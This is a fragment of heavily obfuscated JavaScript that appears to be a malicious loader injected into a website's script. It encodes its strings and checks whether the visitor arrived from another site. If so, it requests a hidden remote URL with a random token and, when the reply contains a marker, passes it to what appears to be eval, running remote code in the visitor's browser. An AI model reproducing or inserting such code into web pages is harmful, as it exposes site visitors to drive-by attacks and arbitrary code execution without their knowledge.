'WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};